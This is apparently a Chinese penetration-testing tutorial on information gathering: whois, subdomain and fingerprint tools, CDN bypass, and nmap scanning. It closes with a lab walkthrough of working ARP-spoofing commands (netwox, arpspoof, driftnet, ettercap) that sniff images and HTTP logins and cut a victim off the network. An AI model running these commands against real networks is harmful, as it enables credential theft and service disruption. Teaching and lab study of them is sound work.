

1.信息收集(2种网络监听手段与arp断网攻击,中间人攻击)

网络攻击: 信息收集、网络隐身、端口和漏洞扫描、实施攻击、设置后门和痕迹清除

一、Whois查询

、

可以用收集网络注册信息,注册的域名,IP地址等信息。

·查询方法

站长之家:http://tool.chinaz.com

Virus Total: VirusTotal ,是ns一个提供免费的可疑文件分析服务的网站

kali下使用whois进行查找

# whois jd.com

# dig jd.com

二、收集子域信息

1.子域名检测工具

Layer子域名挖掘机,K8,wydomain,Sublist3r,dnsmaper,subDomainsBrute,Maltego CE

2.搜索引擎枚举

可以利用前面的google黑客语法。列如:搜索百度旗下的子域名就可以使用“site:baidu.com”,

site:baidu.com –www 不包含www

3.第三方聚合应用枚举

很多第三方服务汇聚了大量DNS数据集,可通过它们检索某个给定域名的子域名。只要往其搜索栏中输入域名,就可以检索到相关的域名信息。

DNSdumpster.com - dns recon and research, find and lookup dns records

https://dnsdb.io/zh-cn/

4.nmap子域名枚举

# nmap -sn --script=dns-brute jd.com

三、指纹识别

指纹由于其终身不变性、唯一性和方便性,几乎成为生物特征的代名词。这里所指的是网站CMS指纹识别、计算机操作系统及Web容器的指纹识别等。

在渗透测试中,对目标服务器进行指纹识别是相当有必要的,因为只有识别出相应的Web容器或者CMS,才能查找与其相关的漏洞,然后才能进行相应的渗透操作。

CMS(Content Management System)又称整站系统或文章系统。在2004年以前,如果想要进行网站内容管理,基本上都靠手工维护,但在信息爆炸的时代,完全靠人维护相当困难。所以就出现了CMS,开放者只要给客户一个软件包,客户自己安装配置好,就可以定期更新数据来维护网站,节省了大量的人力和物力。

·常见的CMS有:

Dedecms (织梦),Discuz,PHPWEB,PHPWind,PHPCMS,ECShop,Dvbbs,SiteWeaver,ASPCMS,帝国,Z-Blog,WordPress等。

·扫描工具:

御剑web指纹识别,whatweb,WebRobo,椰树,轻量web指纹识别等

·在线查询

[BugScaner][http://whatweb.bugscaner.com/look/]

[云悉指纹][http://www.yunsee.cn/finger.html][whatweb][https://whatweb.net/] [http://whatweb.bugscaner.com/]

四、真实IP查询

如果目标服务器不存在CDN

可以同通过以下地址进行查询,也可以通过nslookup等获取IP及域名信息。

ip查询 查ip 网站ip查询 同ip网站查询 iP反查域名 iP查域名 同ip域名

1.什么是CDN

CDN就是内容分发网络,主要解决因传输距离和不同运营商节点造成的网络速度性能低下的问题。

2.CDN判断

·ping某个 URL:

C:\Users\86135>ping www.baidu.com

正在 Ping www.a.shifen.com [14.215.177.39] 具有 32 字节的数据:

来自 14.215.177.39 的回复: 字节=32 时间=32ms TTL=1

但显然,这里的 IP 是 CDN 的 IP。

利用在线网站https://www.17ce.com进行全国多地区的ping服务器操作,然后对比每个地区ping出的ip结果,查看这些ip是否一致,如果都是一样的,极有可能不存在CDN。如果ip大多不太一样或者规律性很强,可以尝试查询这些ip的归属地,判断是否存在CDN

·使用nslookup 进行检测,

·使用各种在线工具帮助检测目标网站是否使用了CDN

CDN Finder - CDN Planet

国内部分 CDN 服务只针对国内,对国外的访问几乎不使用 CDN。所以我们可以通过国外冷门 DNS 查询域名。比如,nslookup xxx.com 199.85.127.10

3.国外代理网站App Synthetic Monitor( https://asm.ca.com/en/ping.php)

4.验证IP

我们找到目标真实IP之后,如何验证其真实性呢?

直接IP地址访问,看响应的页面是不是和访问的域名返回一样;

目标段比较大的情况下,借助类似Masscan的工具批扫描对应IP段中所有开放了80、443、8080端口IP,然后逐个尝试ip访问,观察相应是否为目标站点。



五、整站分析

判断目标网站服务器的具体的版本的话,可以采用 nmap 进行扫描, 使用手册:

https://nmap.org/man/zh/

# nmap -v -sn 192.168.1.0/24 //先扫描网段中靶机

再针对靶机扫描操作系统版本:

# nmap -A 192.168.1.128

·脚本类型(php/jsp/asp/aspx)

我们需要知道网站用的脚本类型:php 、Jsp 、Asp 、Aspx 。

1.可以根据网站URL来判断

2.site:xxx filetype:php

3.可以根据Firefox的插件来判断

五/数据库

服务器类型(Linux/Windows)

1.判断是Linux还是Windows最简单就是通过ping来探测,Windows的TTL值都是一般是128,Linux则是64。所以大于100的肯定是Windows,而几十的肯定是Linux。

2.Windows大小写不敏感,Linux大小写敏感。

3.而判断目标网站服务器的具体的版本的话,可以采用 nmap 进行扫描,

六、收集敏感目录文件

·收集方向

后台目录:弱口令,万能密码,爆破

安装包:获取数据库信息,甚至是网站源码

上传目录:截断、上传图片马等

mysql管理接口:弱口令、爆破,万能密码,然后脱裤,甚至是拿到shell

安装页面 :可以二次安装进而绕过

phpinfo:会把你配置的各种信息暴露出来

编辑器:fck、ke、等

iis短文件利用:条件比较苛刻 windows、apache等

robots.txt文件

七、旁站和C段扫描

旁站指的是同一服务器上的其他网站,很多时候,有些网站可能不是那么容易入侵。那么,可以查看该网站所在的服务器上是否还有其他网站。如果有其他网站的话,可以先拿下其他网站的webshell,然后再提权拿到服务器的权限,最后就自然可以拿下该网站了!

C段指的是同一内网段内的其他服务器,每个IP有ABCD四个段,举个例子,192.168.0.1,A段就是192,B段是168,C段是0,D段是1,而C段嗅探的意思就是拿下它同一C段中的其中一台服务器,也就是说是D段1-255中的一台服务器,然后利用工具嗅探拿下该服务器。

旁站和C段在线查询地址:http://www.webscan.cc/ 、 [http://www.5kik.com/]

常用工具:

web>>k8旁站、御剑1.5

端口>>portscan

八、主机扫描及端口信息 (请参考:)

常见的端口及其说明,以及攻击方法汇总:

·文件共享服务端口

·远程连接服务端口

·Web应用服务端口

·数据库服务端口

·邮件服务端口

·网络常见协议端口

·特殊服务端口号

内网IP信息收集:

# netdiscover -r 192.168.1.0 -i eth1 //ARP协议实现

# nmap -v -n 192.168.1.0/24

# nping 192.168.1.0/24 //在线主机将会应答

# arp-scan -I eth0 -l

九、社会工程学

十、网络监听

一种被动的信息收集方法,往往不会被目标察觉

最佳位置是网关、路由器和防火墙



1.

图片和MPEG音频收集工具,实时从各种网络协议中提取图片数据或MPEG音频

开启kali路由转发:

echo 1 > /proc/sys/net/ipv4/ip_forward

apt-get install -y netwox //安装重定向攻击工具

netwox 86 -d "Eth1" --gw "192.168.49.134" -i "192.168.49.2" //实施重定向攻击,

49.134为攻击设备IP,49.2为网关

查看网关 route -n

apt-get install -y driftnet //安装监听图片工具

driftnet -i eth1 -d /root //实施图片监听

演示:

这里我使用的是MobaXterm

1.开启kali路由转发

2.开启重定向攻击

开起图片监听

可以看到攻击设备win10打开的网页图片被监听了





2.

资源嗅探,可嗅探数据传输中的账号、口令等

Arpspoof实现重定向攻击

# apt-get install dsniff 安装arpspoof

# arpspoof -t 192.168.49.134 192.168.49.128 -i eth1 -----前为受害者ip 后为攻击ip

监听主机49.134的登录信息

# ettercap -Tq -i eth1 //kali桌面环境执行

-T表示文本模式

-q表示只显示用户名密码信息,不显示其他数据

-i表示指定网卡

主机49.134注册并登录http网站:

可以看到win10的登录信息已被监听

注意,只能嗅探http方式的登录信息,且错误、正确登录的信息都会被记录。

且arp欺骗只存在同一网段,

arp断网攻击介绍:

断网攻击原理:

ARP攻击就是通过伪造IP地址和MAC地址实现ARP欺骗,能够在网络中产生大量的ARP通信量使网络阻塞,攻击者只要持续不断的发出伪造的ARP响应包就能更改目标主机ARP缓存中的IP-MAC条目,造成网络中断或中间人攻击。

就是以我的网卡代替网关。因为目标要上网的数据包需要经过网关,但现在我欺骗了目标主机,让它误认为我的网卡是网关,当数据包经过我的网卡的时候全部丢弃,这就造成了断网。

arpspoof -i eth0 -t 192.168.2.103 192.168.2.1

攻击者网卡的MAC地址 受害者IP 受害者的网关

参数

-i 接口指定要使用的接口。

-t 指定ARP中毒对象

-r 毒害两个主机(主机和目标)以捕获两个方向的流量。

1.开启攻击机网卡的包转发开关

echo 0 > /proc/sys/net/ipv4/ip_forward

2. 开始攻击

arpspoof -i eth0 -t 192.168.2.103 192.168.2.1

可以看到发起arp断网攻击后受害者断网。

值得注意的一点是模拟真实情况用桥接,可能有些小伙伴有点陌生,基础设置可以参考下方

kali桥接设置:

1. 自动直接用dhcp即可

2.手动配置kali虚拟机的网络:

主机端ipconfig查看ip、子网掩码、默认网关。

例如我的IP为192.168.a.x (这里的a和x是一个具体的数)

子网掩码为255.255.255.0

默认网关为192.168.a.1 (这里的a与上面的a是同一个数)

在kali中进行网络配置:

vim /etc/network/interfaces输入如下配置信息:

auto lo

iface lo inet loopback

auto eth0

iface eth0 inet static

address 192.168.a.b (同样,这里的a与主机的a是同一个数,b是你自己想设置的一个ping不通的ip的数)

netmask 255.255.255.0

gateway 192.168.a.1

保存并退出:wq

ifconfig查看一下配置成功没

然后配置DNS:

vim /etc/resolv.conf配置如下信息

nameserver 8.8.8.8

有必要的话可以配置一下与主机DNS相同的参数,也就是在原有的nameserver 8.8.8.8的基础上在下面加上一条nameserver x.x.x.x(这个与主机的DNS相同,主机的可输入ipconfig /all查看)

保存并退出:wq

cat /etc/resolv.conf查看配置成功没

重启networking服务:

service networking restart